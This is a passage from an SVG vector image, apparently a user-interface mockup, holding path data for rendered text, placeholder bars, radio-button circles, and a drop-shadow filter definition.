498.328V499.444C242.439 499.924 242.559 500.316 242.799 500.62C243.047 500.916 243.411 501.064 243.891 501.064C244.275 501.064 244.579 500.972 244.803 500.788C245.035 500.596 245.219 500.344 245.355 500.032L246.351 500.56C246.143 501.072 245.831 501.464 245.415 501.736C244.999 502.008 244.491 502.144 243.891 502.144ZM247.596 493.12H248.904V496.792H248.964C249.1 496.456 249.304 496.176 249.576 495.952C249.856 495.728 250.236 495.616 250.716 495.616C251.356 495.616 251.852 495.828 252.204 496.252C252.564 496.668 252.744 497.264 252.744 498.04V502H251.436V498.196C251.436 497.228 251.044 496.744 250.26 496.744C250.092 496.744 249.924 496.768 249.756 496.816C249.596 496.856 249.452 496.92 249.324 497.008C249.196 497.096 249.092 497.208 249.012 497.344C248.94 497.48 248.904 497.636 248.904 497.812V502H247.596V493.12ZM259.373 502.144C258.781 502.144 258.285 502.04 257.885 501.832C257.485 501.624 257.137 501.336 256.841 500.968L257.681 500.2C257.913 500.48 258.169 500.7 258.449 500.86C258.737 501.012 259.069 501.088 259.445 501.088C259.829 501.088 260.113 501.016 260.297 500.872C260.489 500.72 260.585 500.512 260.585 500.248C260.585 500.048 260.517 499.88 260.381 499.744C260.253 499.6 260.025 499.508 259.697 499.468L259.121 499.396C258.481 499.316 257.977 499.132 257.609 498.844C257.249 498.548 257.069 498.112 257.069 497.536C257.069 497.232 257.125 496.964 257.237 496.732C257.349 496.492 257.505 496.292 257.705 496.132C257.913 495.964 258.157 495.836 258.437 495.748C258.725 495.66 259.041 495.616 259.385 495.616C259.945 495.616 260.401 495.704 260.753 495.88C261.113 496.056 261.433 496.3 261.713 496.612L260.909 497.38C260.749 497.188 260.537 497.024 260.273 496.888C260.017 496.744 259.721 496.672 259.385 496.672C259.025 496.672 258.757 496.744 258.581 496.888C258.413 497.032 258.329 497.22 258.329 497.452C258.329 497.692 258.405 497.872 258.557 497.992C258.709 498.112 258.953 498.2 259.289 498.256L259.865 498.328C260.553 498.432 261.053 498.636 261.365 498.94C261.685 499.236 261.845 499.636 261.845 500.14C261.845 500.444 261.785 500.72 261.665 500.968C261.553 501.208 261.389 501.416 261.173 501.592C260.957 501.768 260.697 501.904 260.393 502C260.089 502.096 259.749 502.144 259.373 502.144ZM263.323 495.76H264.631V496.792H264.691C264.827 496.416 265.047 496.128 265.351 495.928C265.663 495.72 266.027 495.616 266.443 495.616C267.235 495.616 267.847 495.904 268.279 496.48C268.711 497.048 268.927 497.848 268.927 498.88C268.927 499.912 268.711 500.716 268.279 501.292C267.847 501.86 267.235 502.144 266.443 502.144C266.027 502.144 265.663 502.04 265.351 501.832C265.047 501.624 264.827 501.336 264.691 500.968H264.631V504.4H263.323V495.76ZM266.047 501.016C266.503 501.016 266.867 500.872 267.139 500.584C267.411 500.288 267.547 499.9 267.547 499.42V498.34C267.547 497.86 267.411 497.476 267.139 497.188C266.867 496.892 266.503 496.744 266.047 496.744C265.647 496.744 265.311 496.844 265.039 497.044C264.767 497.236 264.631 497.492 264.631 497.812V499.948C264.631 500.268 264.767 500.528 265.039 500.728C265.311 500.92 265.647 501.016 266.047 501.016ZM272.872 502.144C272.424 502.144 272.024 502.068 271.672 501.916C271.32 501.764 271.02 501.548 270.772 501.268C270.524 500.98 270.332 500.636 270.196 500.236C270.068 499.828 270.004 499.376 270.004 498.88C270.004 498.384 270.068 497.936 270.196 497.536C270.332 497.128 270.524 496.784 270.772 496.504C271.02 496.216 271.32 495.996 271.672 495.844C272.024 495.692 272.424 495.616 272.872 495.616C273.328 495.616 273.728 495.696 274.072 495.856C274.424 496.016 274.716 496.24 274.948 496.528C275.18 496.808 275.352 497.136 275.464 497.512C275.584 497.888 275.644 498.292 275.644 498.724V499.216H271.36V499.42C271.36 499.9 271.5 500.296 271.78 500.608C272.068 500.912 272.476 501.064 273.004 501.064C273.388 501.064 273.712 500.98 273.976 500.812C274.24 500.644 274.464 500.416 274.648 500.128L275.416 500.884C275.184 501.268 274.848 501.576 274.408 501.808C273.968 502.032 273.456 502.144 272.872 502.144ZM272.872 496.636C272.648 496.636 272.44 496.676 272.248 496.756C272.064 496.836 271.904 496.948 271.768 497.092C271.64 497.236 271.54 497.408 271.468 497.608C271.396 497.808 271.36 498.028 271.36 498.268V498.352H274.264V498.232C274.264 497.752 274.14 497.368 273.892 497.08C273.644 496.784 273.304 496.636 272.872 496.636ZM279.504 502.144C279.056 502.144 278.656 502.068 278.304 501.916C277.952 501.764 277.656 501.548 277.416 501.268C277.176 500.98 276.992 500.636 276.864 500.236C276.736 499.828 276.672 499.376 276.672 498.88C276.672 498.384 276.736 497.936 276.864 497.536C276.992 497.128 277.176 496.784 277.416 496.504C277.656 496.216 277.952 495.996 278.304 495.844C278.656 495.692 279.056 495.616 279.504 495.616C280.128 495.616 280.64 495.756 281.04 496.036C281.44 496.316 281.732 496.688 281.916 497.152L280.836 497.656C280.748 497.368 280.592 497.14 280.368 496.972C280.152 496.796 279.864 496.708 279.504 496.708C279.024 496.708 278.66 496.86 278.412 497.164C278.172 497.46 278.052 497.848 278.052 498.328V499.444C278.052 499.924 278.172 500.316 278.412 500.62C278.66 500.916 279.024 501.064 279.504 501.064C279.888 501.064 280.192 500.972 280.416 500.788C280.648 500.596 280.832 500.344 280.968 500.032L281.964 500.56C281.756 501.072 281.444 501.464 281.028 501.736C280.612 502.008 280.104 502.144 279.504 502.144ZM283.869 494.644C283.597 494.644 283.397 494.58 283.269 494.452C283.149 494.324 283.089 494.16 283.089 493.96V493.756C283.089 493.556 283.149 493.392 283.269 493.264C283.397 493.136 283.597 493.072 283.869 493.072C284.141 493.072 284.337 493.136 284.457 493.264C284.577 493.392 284.637 493.556 284.637 493.756V493.96C284.637 494.16 284.577 494.324 284.457 494.452C284.337 494.58 284.141 494.644 283.869 494.644ZM283.209 495.76H284.517V502H283.209V495.76ZM288.833 502.144C288.385 502.144 287.985 502.068 287.633 501.916C287.281 501.764 286.981 501.548 286.733 501.268C286.485 500.98 286.293 500.636 286.157 500.236C286.029 499.828 285.965 499.376 285.965 498.88C285.965 498.384 286.029 497.936 286.157 497.536C286.293 497.128 286.485 496.784 286.733 496.504C286.981 496.216 287.281 495.996 287.633 495.844C287.985 495.692 288.385 495.616 288.833 495.616C289.289 495.616 289.689 495.696 290.033 495.856C290.385 496.016 290.677 496.24 290.909 496.528C291.141 496.808 291.313 497.136 291.425 497.512C291.545 497.888 291.605 498.292 291.605 498.724V499.216H287.321V499.42C287.321 499.9 287.461 500.296 287.741 500.608C288.029 500.912 288.437 501.064 288.965 501.064C289.349 501.064 289.673 500.98 289.937 500.812C290.201 500.644 290.425 500.416 290.609 500.128L291.377 500.884C291.145 501.268 290.809 501.576 290.369 501.808C289.929 502.032 289.417 502.144 288.833 502.144ZM288.833 496.636C288.609 496.636 288.401 496.676 288.209 496.756C288.025 496.836 287.865 496.948 287.729 497.092C287.601 497.236 287.501 497.408 287.429 497.608C287.357 497.808 287.321 498.028 287.321 498.268V498.352H290.225V498.232C290.225 497.752 290.101 497.368 289.853 497.08C289.605 496.784 289.265 496.636 288.833 496.636ZM295.033 502.144C294.441 502.144 293.945 502.04 293.545 501.832C293.145 501.624 292.797 501.336 292.501 500.968L293.341 500.2C293.573 500.48 293.829 500.7 294.109 500.86C294.397 501.012 294.729 501.088 295.105 501.088C295.489 501.088 295.773 501.016 295.957 500.872C296.149 500.72 296.245 500.512 296.245 500.248C296.245 500.048 296.177 499.88 296.041 499.744C295.913 499.6 295.685 499.508 295.357 499.468L294.781 499.396C294.141 499.316 293.637 499.132 293.269 498.844C292.909 498.548 292.729 498.112 292.729 497.536C292.729 497.232 292.785 496.964 292.897 496.732C293.009 496.492 293.165 496.292 293.365 496.132C293.573 495.964 293.817 495.836 294.097 495.748C294.385 495.66 294.701 495.616 295.045 495.616C295.605 495.616 296.061 495.704 296.413 495.88C296.773 496.056 297.093 496.3 297.373 496.612L296.569 497.38C296.409 497.188 296.197 497.024 295.933 496.888C295.677 496.744 295.381 496.672 295.045 496.672C294.685 496.672 294.417 496.744 294.241 496.888C294.073 497.032 293.989 497.22 293.989 497.452C293.989 497.692 294.065 497.872 294.217 497.992C294.369 498.112 294.613 498.2 294.949 498.256L295.525 498.328C296.213 498.432 296.713 498.636 297.025 498.94C297.345 499.236 297.505 499.636 297.505 500.14C297.505 500.444 297.445 500.72 297.325 500.968C297.213 501.208 297.049 501.416 296.833 501.592C296.617 501.768 296.357 501.904 296.053 502C295.749 502.096 295.409 502.144 295.033 502.144Z" fill="#0D1427"/>
<rect x="40" y="142" width="320" height="12" rx="6" fill="#DFE1E9"/>
<line opacity="0.4" y1="83.5" x2="540" y2="83.5" stroke="#C9CBD3"/>
<circle cx="49" cy="545" r="8.5" fill="white" stroke="#3D68FB"/>
<circle cx="49" cy="545" r="4.5" fill="#3D68FB" stroke="#3D68FB"/>
<rect x="68" y="540" width="60" height="10" rx="5" fill="#9BB0FB"/>
<circle cx="187" cy="545" r="8.5" fill="white" stroke="#BCBEC0"/>
<rect x="206" y="540" width="60" height="10" rx="5" fill="#DFE1E9"/>
</g>
<defs>
<filter id="filter0_d_2_208" x="37" y="217" width="226" height="42" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feMorphology radius="3" operator="dilate" in="SourceAlpha" result="effect1_dropShadow_2_208"/>
<feOffset/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.239216 0 0 0 0 0.407843 0 0 0 0 0.984314 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_2_208"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_2_208" result="shape"/>
</filter>
<clipPath id="clip0_2_208">
<rect width="540" height="600" fill="white"/>
</clipPath>
</defs>
</svg>
